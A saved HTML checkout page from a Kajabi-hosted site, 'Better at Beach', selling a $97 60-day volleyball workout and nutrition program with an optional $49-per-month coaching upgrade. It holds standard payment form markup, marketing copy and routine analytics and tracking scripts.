

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.betteratbeach.com/offers/Kr2qoQ9f/checkout
body_size: 9380
content:
<!DOCTYPE html>
<!--[if IE 9]><html lang="en" class="ie9"><![endif]-->
<!--[if gt IE 9]><!--><html lang="en"><!--<![endif]-->
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <meta name="turbo-prefetch" content="false">
    <script type="text/javascript" src="https://js.stripe.com/basil/stripe.js"></script>

      <meta name="robots" content="noindex">

    <meta name="site_locale" content="en"></meta>
    <title>Better at Beach</title>
    <!-- You will need to change the version to match for Kajabi-UI/styles -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />

<!-- Update Pine-DS/core version -->
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.13.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.13.0/dist/pine-core/index.esm.js"></script>

<!-- Load the toast controller -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/admin/pine_pds_toast_controller-c18b05ccfaa503bf8a9b1115437ccfedfe99a80d9f98e2bdaa416e44871427e5.js"></script>

    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i" rel="stylesheet">

    <link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/assets/checkout_next_gen-76bf4ffdbeb0b9fc31368e1e85cf5d0d2a26a9afa9b6e70239ef7ec9b3d680ec.css" media="all" />
    
    
    <link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/assets/ladera_masquerade_member-2ec5c467d2adc3e29d7e1af082357f7863a64ec4196a369472eeb085ca6f6587.css" media="screen" />
    <meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="BdWeFh76Vcpgj/eDiavquqca/80wz+MqdHpizmzbHq3J2DMnx4v2GsCJse+Y/SEt4isXyNz43R6bjQSkPeSkpA==" />
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-GTBWYV09JY{}&l=kajabiDataLayer"></script>
<script>
    window.kajabiDataLayer = window.kajabiDataLayer || [];
    function ktag(){kajabiDataLayer.push(arguments);}
    ktag('js', new Date());
    ktag('config', 'G-GTBWYV09JY');
</script>

    <script>
      const analyticsOptions = {"event_category":"member_checkout","productSku":308781,"productName":"60 Day Workout Program \u0026 Nutrition Plan for Maximum Volleyball Performance","checkoutVersion":"next_gen","currencyCode":"USD","transactionRevenue":"97.0","offerType":"single","memberLoginRequired":true,"priceStrategy":"fixed","siteId":59822,"siteName":"Better at Beach","accountId":60098,"heroTier":"1m","businessType":"entrepreneur","experience":"existing_online","industry":"health_fitness","isKajabiPayments":false,"stripeElement":"card"}
;
      const kajabiPaymentsOffer = (false === true);

      if (kajabiPaymentsOffer) {
        analyticsOptions.applePayDisplayed = !!window.ApplePaySession
      }

      ktag('event', 'view_cart', analyticsOptions);
    </script>

  <script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '1758699661045589');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1758699661045589&ev=PageView&noscript=1"
/></noscript>
<script type='text/javascript'>fbq('track', 'InitiateCheckout', {
  content_name: "60 Day Workout Program & Nutrition Plan for Maximum Volleyball Performance",
  value: "97.0",
  currency: "USD"
});
</script>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-EQ4WG4LDQQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-EQ4WG4LDQQ');
</script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPBZQR8');</script>
<!-- End Google Tag Manager -->

<script src="https://codex.jasongo.net/ecf.js"></script>
<script>
$(document).ready(function (){
var get_t= $(".payment-option").html();
$(".panel-heading").append(get_t);
});
</script>


<style>
  .price-section img {
    width: 25px;
    float: left;
    margin-right: 9px;
  }

  .price-section {
    padding: 10px 10px;
    margin-top: 5px;
  }

  .active {
    background: #f1f1f1;
    font-weight: bold;
  }
</style>

<script src="https://codex.jasongo.net/ecf.js"></script>
    <script src="https://www.paypalobjects.com/api/checkout.js"></script>

    
      <link rel="icon" type="image/x-icon" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/59822/images/a8t4QRMPRfWFU27EbJGd_Better_at_beach.png" />

          <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"60098","site_id":"59822"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"60098","site_id":"59822"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>

  </head>
  <body class="offer-checkout offer-checkout-show offer-checkout-offer-308781 offer-checkout-next-gen checkout-email-autofill offer-checkout--analytics">
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/iframe_detector-11ee2500a3041daf902cf68b2ef697c2b7ea30d3388009e2d76e5616514c1af5.js"></script>
    

    

    <script type="text/javascript">
  window.CLIENT_INFO = window.CLIENT_INFO || {};
  window.CLIENT_INFO.site_id = 59822;
  window.CLIENT_INFO.locale = "en";
  window.CLIENT_INFO.features =   window.CLIENT_INFO.features || {};
  window.CLIENT_INFO.imagePaths = window.CLIENT_INFO.imagePaths || {};
  window.CLIENT_INFO.imagePaths.default = "https://kajabi-app-assets.kajabi-cdn.com/assets/default_image-cff4ebeceb3839d5908ba7c7d5071a751234f2a6b34575505002eef3deb5e3c7.png";
  window.CLIENT_INFO.imagePaths.default_avatar = "https://kajabi-app-assets.kajabi-cdn.com/assets/defaults/default_avatar-b3744a61876b6f23004ea211ac36efc3ce9b91d5e3cfe612869f2f48f20c4f38.jpg";


    window.CLIENT_INFO.ga_id = "G-GTBWYV09JY"

  window.CLIENT_INFO.env = "production";
  // Ideally this is "unknown" as the default value, but this preserves existing behavior
  window.CLIENT_INFO.git_sha = "c672321b725d86825cb06b4d795b95b06d840909";

  window.CLIENT_INFO.sentry_dsn = 'https://d12d127409fc4e5ab2f1cfe05c49b376:1d9ce92bb71b4391a6c2536171cbabe8@o485653.ingest.sentry.io/5541287';
  window.CLIENT_INFO.app_name = 'kajabi-storefronts-production';
  window.CLIENT_INFO.datadogEmbeddedCheckoutSampleRate = "100";

    window.CLIENT_INFO.account = {
      id: 60098,
      tier: "1m",
      businessType: "entrepreneur",
      experience: "existing_online",
      industry: "health_fitness"
    }



    window.CLIENT_INFO.offer_token = "Kr2qoQ9f";
</script>















<form class="simple_form offer-checkout-form" id="new_checkout_offer" data-fancy-placeholders="" data-parsley-validate="true" data-stripe-form-disabled="false" novalidate="novalidate" action="/offers/Kr2qoQ9f/checkout" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="KPph0+AGEbw3GUIjf7P1biaxTgUr3Ob0WtSX1FGd+1SpgK7T/LQ2ccaJ662iZNb64ddiwSp3g9hIC9d4ky/vlQ==" autocomplete="off" />
  
<div class="content">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        

      </div>
    </div>

      <div class="row" data-kjb-element="mobile-form-top">
        <div class="col-md-offset-1 col-md-5 checkout-content-left">
          <div class="panel checkout-panel"
     define="{ checkoutPanel: new App.CheckoutPanel(this, {&quot;hasSetupFee&quot;:false,&quot;showPayment&quot;:true,&quot;basePrice&quot;:{&quot;cents&quot;:9700,&quot;currency_iso&quot;:&quot;USD&quot;},&quot;hasAdditionalPaymentMethods&quot;:false,&quot;quantityRemaining&quot;:null,&quot;qtyLimitDisplayEnabled&quot;:false,&quot;qtyLimitDisplayThreshold&quot;:1}) }"
     context="checkoutPanel"
     data-offer-token="Kr2qoQ9f"
>
  <div class="panel-heading">
    
  <h1 class="checkout-panel-title js-checkout-panel-price-discountable">
    Get Lean. Get Fast. Get Strong &amp; JUMP HIGHER Right Now for ONLY $97
  </h1>


  </div>

  <div eval="new App.CheckoutPriceBreakdown(this, { alwaysShowBreakdown: false })">
</div>


  <div class="panel-body">
    <div id="main-flash-messages">

</div>

      <div define="{ couponPanel: new App.CouponPanel(this) }" context="couponPanel" id="coupon-panel" class="coupon-validation">
  <div class="form-group coupon-field">
    <div class="input-group">
      <input type="text" name="coupon" class="form-control coupon-code-field" value=""
        placeholder="Coupon Code"
        data-invalid-message="Invalid coupon"
        data-valid-message="Coupon successfully applied"
        data-parsley-pattern="^\s*$"
        data-parsley-trigger="submit"
        data-parsley-error-message="Please apply your coupon">
      <span class="input-group-btn">
        <button class="btn btn-default coupon-code-button js-keep-visible"
          data-url="/offers/Kr2qoQ9f/checkout/validate_coupon">
          Apply
        </button>
      </span>
    </div>
</div></div>



        
  <input data-js-time-zone="" autocomplete="off" type="hidden" name="checkout_offer[member][time_zone]" id="checkout_offer_member_time_zone" />


  <div class="checkout-personal-info-container">
    <div class="form-group email required checkout_offer_member_email"><input class="form-control string email required form-control required" autocomplete="email" data-parsley-required-message="* Required" data-parsley-type-message="is invalid" data-parsley-group="account_information" data-parsley-remote="true" data-parsley-remote-validator="kjb_offer_checkout_email_validator" placeholder="Email Address" type="email" value="" name="checkout_offer[member][email]" id="checkout_offer_member_email" /></div>


      <input type="hidden" name="frictionless" id="frictionless" value="true" autocomplete="off" />

    <div class="account-check-spinner">
      <div class="bounce1"></div>
      <div class="bounce2"></div>
      <div class="bounce3"></div>
    </div>
  </div>



<div class=" hide" bind-show="!accountExists">
  

    
<div class="hide" define="{ checkoutPaymentStep: new App.CheckoutPaymentStep(this, false, &quot;stripe&quot;, false) }" bind-show="showPayment">
  
<input type="hidden" name="checkout_offer[payment_provider]" bind="checkoutPaymentStep.paymentType" />

    <div class=" hide" bind-show="checkoutPaymentStep.paymentType == &#39;stripe&#39; || checkoutPaymentStep.paymentType == &#39;kajabi_payments&#39; || checkoutPaymentStep.hasAdditionalPaymentMethods">
      

<div class="new-credit-card" data-stripe-elements-form="pk_live_GM2gUsVfs3fY1xot5C7WDhBP" data-stripe-elements-options="{&quot;stripeAccount&quot;:&quot;acct_1H5hAcECzwgyulw6&quot;,&quot;analyticsOptions&quot;:{&quot;event_category&quot;:&quot;member_checkout&quot;,&quot;productSku&quot;:308781,&quot;productName&quot;:&quot;60 Day Workout Program \u0026 Nutrition Plan for Maximum Volleyball Performance&quot;,&quot;checkoutVersion&quot;:&quot;next_gen&quot;,&quot;currencyCode&quot;:&quot;USD&quot;,&quot;transactionRevenue&quot;:&quot;97.0&quot;,&quot;offerType&quot;:&quot;single&quot;,&quot;memberLoginRequired&quot;:true,&quot;priceStrategy&quot;:&quot;fixed&quot;,&quot;siteId&quot;:59822,&quot;siteName&quot;:&quot;Better at Beach&quot;,&quot;accountId&quot;:60098,&quot;heroTier&quot;:&quot;1m&quot;,&quot;businessType&quot;:&quot;entrepreneur&quot;,&quot;experience&quot;:&quot;existing_online&quot;,&quot;industry&quot;:&quot;health_fitness&quot;,&quot;paymentMethod&quot;:&quot;stripe&quot;,&quot;isKajabiPayments&quot;:false,&quot;stripeElement&quot;:&quot;card&quot;},&quot;publishableKey&quot;:&quot;pk_live_GM2gUsVfs3fY1xot5C7WDhBP&quot;,&quot;mode&quot;:&quot;card&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;amount&quot;:9700,&quot;exponent&quot;:2,&quot;siteName&quot;:&quot;Better at Beach&quot;,&quot;stripeElementTimeoutPromptMessage&quot;:&quot;Difficulty connecting to payment processor. Refresh and try again&quot;,&quot;locale&quot;:&quot;en&quot;,&quot;hidePostalCode&quot;:&quot;false&quot;}">
  <div class="form-group">
     <div id="card-element" class="form-control card-element"></div>
  </div>
</div>
  <div id="manage_payment_method" class="form-group">
    <div class="checkbox">
      <label class="checkbox__label--group">
        <input name="checkout_offer[consent_to_store_payment_method]" type="hidden" value="0" autocomplete="off" /><input class="boolean optional" type="checkbox" value="1" checked="checked" name="checkout_offer[consent_to_store_payment_method]" id="checkout_offer_consent_to_store_payment_method" />
        Store this card for future purchases
        <span class="checkbox__label__hint" data-toggle="tooltip" title="Your payment information will be stored on a secure server for future purchases"><i class="mi checkbox__label__icon" aria-hidden="true">help_outline</i></span>
      </label>
    </div>
  </div>


<input value="card" autocomplete="off" type="hidden" name="checkout_offer[payment_method_type]" id="checkout_offer_payment_method_type" />
<input value="" autocomplete="off" type="hidden" name="checkout_offer[payment_wallet_type]" id="checkout_offer_payment_wallet_type" />

<input type="hidden" name="checkout_offer[payment_intent_id]" data-stripe-payment-intent />
<input id="new_stripe_payment_method"
       type="hidden"
       name="checkout_offer[payment_method_id]"
       data-stripe-payment-method
        />

</div>


</div>


  
  

      <div class="checkout-order-bump hide" bind-show="showOrderBump" kjb-settings-id="order-bump-offer-id-section" data-i18n-tooltip="">
    <p style="text-align: center;"><strong>GET THE ELITE UPGRADE!</strong></p>
<p><strong><em><span>We'll Walk You Step by Step Through The Program and Review YOUR game footage!</span></em></strong></p>
<p><span>🔥 'Form Check" Video Submissions</span></p>
<p><span>🔥 Live Q&amp;A&nbsp;</span>Every Week&nbsp;</p>
<p><span>🔥&nbsp;</span>Video Analysis &amp; Strategy Sessions!</p>
<p><span>🔥&nbsp;</span>Customized&nbsp;Fitness &amp; Nutrition Plans&nbsp;</p>
<p><span>🔥&nbsp;</span>Mental / Mindset Training</p>
<p><span>🔥&nbsp;</span>Step by Step Coaching &amp; Guidance&nbsp;&nbsp;</p>
<p style="text-align: center;"><em>Become an Elite Member for $49/month.&nbsp;Cancel at anytime.</em></p>

    <div class="checkout-order-bump-label">
      <div class="form-group boolean optional checkout_offer_include_order_bump"><div class="checkbox"><input value="0" autocomplete="off" type="hidden" name="checkout_offer[include_order_bump]" /><label class="boolean optional" for="checkout_offer_include_order_bump"><input eval="new App.CheckoutOrderBumpToggle(this)" class="boolean optional" type="checkbox" value="1" name="checkout_offer[include_order_bump]" id="checkout_offer_include_order_bump" />Yes! Add The Inner Circle! | Live Q&amp;A&#39;s Every Week | &#39;Form Check&quot; Video Submissions | Online Community</label></div></div>
    </div>
  </div>


  <input type="hidden" name="coupon_code" id="stripe_coupon_id" value="" autocomplete="off" />
<input type="hidden" name="single_use_code" id="single_use_code" value="" autocomplete="off" />
<input type="hidden" name="affiliate_coupon_code" id="affiliate_coupon_code" value="" autocomplete="off" />

  <div class="checkout-panel__btn-wrapper hide" bind-show="typeof checkoutPaymentStep === &#39;undefined&#39; || checkoutPaymentStep.paymentType != &#39;paypal&#39; || window.freePwyw || freeForeverCouponApplied">
  <input type="submit" name="commit" value="Complete my purchase" bind-event-click="submitCheckout({&quot;event_category&quot;:&quot;member_checkout&quot;,&quot;productSku&quot;:308781,&quot;productName&quot;:&quot;60 Day Workout Program \u0026 Nutrition Plan for Maximum Volleyball Performance&quot;,&quot;checkoutVersion&quot;:&quot;next_gen&quot;,&quot;currencyCode&quot;:&quot;USD&quot;,&quot;transactionRevenue&quot;:&quot;97.0&quot;,&quot;offerType&quot;:&quot;single&quot;,&quot;memberLoginRequired&quot;:true,&quot;priceStrategy&quot;:&quot;fixed&quot;,&quot;siteId&quot;:59822,&quot;siteName&quot;:&quot;Better at Beach&quot;,&quot;accountId&quot;:60098,&quot;heroTier&quot;:&quot;1m&quot;,&quot;businessType&quot;:&quot;entrepreneur&quot;,&quot;experience&quot;:&quot;existing_online&quot;,&quot;industry&quot;:&quot;health_fitness&quot;,&quot;paymentMethod&quot;:&quot;stripe&quot;,&quot;isKajabiPayments&quot;:false,&quot;stripeElement&quot;:&quot;card&quot;})" class="btn btn-primary btn-block checkout-panel-btn" data-disable-with="Submitting..." />
</div>


</div>
<div class=" hide" bind-show="accountExists">
  <p class="help-text">
    An account already exists with this email address. Is this you? <a class="account-exists-link" href="https://www.betteratbeach.com/login?offer_token=Kr2qoQ9f">Sign in</a>
  </p>
  <a class="btn btn-primary btn-block checkout-panel-btn" href="https://www.betteratbeach.com/login?offer_token=Kr2qoQ9f">Sign in</a>
</div>
  </div>
</div>

        </div>
        <div class="col-md-6">
          <div class="checkout-content">
      

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>

<div class="kjb-video-responsive" data-video-id="2167617625">
  <div id="wistia_13rxrgohrz"
    class="wistia_embed wistia_async_13rxrgohrz autoPlay=false  ">&nbsp;</div>
</div>


  <h1 class="checkout-content-title" kjb-settings-id="offer-title-section">60 Day Workout Program &amp; Nutrition Plan for Maximum Volleyball Performance</h1>
  <div class="checkout-content-body" kjb-settings-id="checkout-copy-section">
    <h3><span>In 60 DAYS You'll Be Leaner, Faster Stronger AND You'll Have a HUGE Vertical Jump:</span></h3>
<ul>
<li><span><strong>Add 4, 5... Even 8 INCHES to Your Vertical Jump!!</strong></span></li>
<li><span><strong>Quick First Steps, Real Game Speed &amp; Agility!</strong></span></li>
<li><span><strong>Stronger Muscles, Fewer Injuries!</strong></span></li>
<li><span><strong>Unshakeable Shoulders</strong></span></li>
<li><span><strong>Boost Your Confidence With Goal Setting &amp; Progress Tracking</strong></span></li>
</ul>
<h3><span>Here’s what you’ll receive:</span></h3>
<p><span><strong>"Workout With Me" Style Videos To Do Every Workout in Real Time with No Guess Work</strong></span></p>
<ul>
<li><span><b>10 Week Workout Plan&nbsp;</b>(Value $249)</span></li>
<li><span><strong>The Ultimate Volleyball Warm Up Plan&nbsp;</strong>(Value $37)</span></li>
<li><span><strong>How To Workout for Volleyball 60 Minute Webinar&nbsp;</strong>(Value $27)</span></li>
<li><span><strong>10 Commandments of The Vertical Jump Webinar</strong>&nbsp;(Value $27)</span></li>
<li><span><strong>Daily Mobility Plans&nbsp;</strong>(Value $47)</span></li>
<li><span><strong>Detailed Assessments and Tracking Sheets&nbsp;</strong>(Value $23)</span></li>
<li><span><strong>Performance Nutrition Plan&nbsp;</strong>(Value $49)</span></li>
</ul>
<h2><span style="color: #cc0000;"><span style="text-decoration: line-through;">TOTAL VALUE $459</span>&nbsp;<br>NOW ONLY $97</span></h2>
<p><span>This standalone program offers everything you need to enhance your athletic performance and jump higher than ever before.</span></p>
<p><span><img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/site/59822/images/d75b03-ba0e-c0ce-1bb7-685cd608d6f_a0cc1b7-242a-8b83-37ab-801b6a7be8c4_Screen_Shot_2023-10-24_at_11.webp"></span></p>
<p><img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/site/59822/images/502b508-cc54-a1c-f4c4-d34b0c5dc6fa_b1adb54-2d80-a47c-cfca-a70b1db630fe_Screen_Shot_2023-10-24_at_11.webp"></p>
<h3><span style="color: #cc0000;"><strong><img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/site/59822/images/ccecc8-2055-a553-0688-045d0d7c7d5_d03205-e068-d2eb-aed-7f864ff30d0_Screen_Shot_2023-10-24_at_11.webp"></strong></span></h3>
<h3><span style="color: #cc0000;"><strong><img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/site/59822/images/f8865c7-b8c-beca-d3c2-cff36b1e6fd_04acd81-264f-0ce-df75-2d4d686d_Screen_Shot_2023-10-24_at_11.webp"></strong></span></h3>
<h3><span style="color: #cc0000;"><strong>Get the VIP UPGRADE!</strong></span></h3>
<h4>We won't just show you WHAT to do...</h4>
<h4>In our private coaching group,<span>&nbsp;</span><span>you post your videos and we show you HOW do it every step of the way</span>.</h4>
<h4>YES! We modify the program for every athlete in our Private Community</h4>
<h3><span style="color: #000000;">GET THE VIP UPGRADE &amp; YOU'LL ALSO GET:</span></h3>
<ul>
<li>
<div><strong><span style="color: #cc0000;">EXCLUSIVE Members Only Access</span><span style="color: #cc0000;">&nbsp;to NEW Drills and Tutorials. Updated weekly</span></strong></div>
</li>
<li><span style="color: #cc0000;"><strong>Behind the Scenes&nbsp;AVP/FIVB Match Analyses</strong></span></li>
<li><span style="color: #cc0000;"><strong>Exclusive Early Bird Access to Training Camps</strong></span></li>
<li><span style="color: #cc0000;"><strong>Coaching Advice, Practice Planning &amp; Player Development</strong></span></li>
</ul>
  </div>
</div>

          
        </div>
      </div>

    <div class="row">
      <div class="col-12">
        
      </div>
    </div>
  </div>

</div>

</form>


      <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/checkout_manifest-a1cf91901956795bebadebaf62396d32606f4a9bc5c728b8964cd13135cf10f5.js"></script>

        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPBZQR8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- checkout code -->
<script>
  $(document).ready(function() {
    var get_data = $(".offers").html();
    $(".panel-heading").append(get_data);
  })
</script>

      <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/fingerprinter-8aeb0ee01d16e36ebf90c24b3e1d0f75aaa91cff5a353231248eef297b054fce.js"></script>

<script src="//static.filestackapi.com/filestack-js/3.x.x/filestack.min.js"></script><script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/kj_uploader-ee28fe1a.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-ef3c7d47.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-ffb4245c.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/_commonjsHelpers-f17db62c.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-4d75239f.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-dd84ea2a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/uuid-fbc100ee.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/main-980e1a5d.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/BrowserLogger-72a3c92b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-48f72409.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/main-c975657b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/clientInfo-16c2cd18.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/user-e7858bc6.js" as="script" crossorigin="anonymous"><link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/kj_uploader-0d526a8b.css" media="screen" />

<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/dompurify@2.2.3/dist/purify.min.js"></script>

<script type="text/javascript">
  +function(a,p,P,b,y){a.appboy={};a.appboyQueue=[];for(var s="DeviceProperties Card Card.prototype.dismissCard Card.prototype.removeAllSubscriptions Card.prototype.removeSubscription Card.prototype.subscribeToClickedEvent Card.prototype.subscribeToDismissedEvent Banner CaptionedImage ClassicCard ControlCard ContentCards ContentCards.prototype.getUnviewedCardCount Feed Feed.prototype.getUnreadCardCount ControlMessage InAppMessage InAppMessage.SlideFrom InAppMessage.ClickAction InAppMessage.DismissType InAppMessage.OpenTarget InAppMessage.ImageStyle InAppMessage.Orientation InAppMessage.TextAlignment InAppMessage.CropType InAppMessage.prototype.closeMessage InAppMessage.prototype.removeAllSubscriptions InAppMessage.prototype.removeSubscription InAppMessage.prototype.subscribeToClickedEvent InAppMessage.prototype.subscribeToDismissedEvent FullScreenMessage ModalMessage HtmlMessage SlideUpMessage User User.Genders User.NotificationSubscriptionTypes User.prototype.addAlias User.prototype.addToCustomAttributeArray User.prototype.getUserId User.prototype.incrementCustomUserAttribute User.prototype.removeFromCustomAttributeArray User.prototype.setAvatarImageUrl User.prototype.setCountry User.prototype.setCustomLocationAttribute User.prototype.setCustomUserAttribute User.prototype.setDateOfBirth User.prototype.setEmail User.prototype.setEmailNotificationSubscriptionType User.prototype.setFirstName User.prototype.setGender User.prototype.setHomeCity User.prototype.setLanguage User.prototype.setLastKnownLocation User.prototype.setLastName User.prototype.setPhoneNumber User.prototype.setPushNotificationSubscriptionType InAppMessageButton InAppMessageButton.prototype.removeAllSubscriptions InAppMessageButton.prototype.removeSubscription InAppMessageButton.prototype.subscribeToClickedEvent display display.automaticallyShowNewInAppMessages display.destroyFeed display.hideContentCards display.showContentCards display.showFeed display.showInAppMessage display.toggleContentCards display.toggleFeed changeUser destroy getDeviceId initialize isPushBlocked isPushGranted isPushPermissionGranted isPushSupported logCardClick logCardDismissal logCardImpressions logContentCardsDisplayed logCustomEvent logFeedDisplayed logInAppMessageButtonClick logInAppMessageClick logInAppMessageHtmlClick logInAppMessageImpression logPurchase openSession registerAppboyPushMessages removeAllSubscriptions removeSubscription requestContentCardsRefresh requestFeedRefresh requestImmediateDataFlush resumeWebTracking setLogger setSdkAuthenticationSignature stopWebTracking subscribeToContentCardsUpdates subscribeToFeedUpdates subscribeToInAppMessage subscribeToNewInAppMessages subscribeToSdkAuthenticationFailures toggleAppboyLogging trackLocation unregisterAppboyPushMessages wipeData".split(" "),i=0;i<s.length;i++){for(var m=s[i],k=a.appboy,l=m.split("."),j=0;j<l.length-1;j++)k=k[l[j]];k[l[j]]=(new Function("return function "+m.replace(/\./g,"_")+"(){window.appboyQueue.push(arguments); return true}"))()}window.appboy.getCachedContentCards=function(){return new window.appboy.ContentCards};window.appboy.getCachedFeed=function(){return new window.appboy.Feed};window.appboy.getUser=function(){return new window.appboy.User};(y=p.createElement(P)).type='text/javascript';
    y.src='https://js.appboycdn.com/web-sdk/3.3/appboy.min.js';
    y.async=1;(b=p.getElementsByTagName(P)[0]).parentNode.insertBefore(y,b)
  }(window,document,'script');
</script>

    
  </body>
</html>
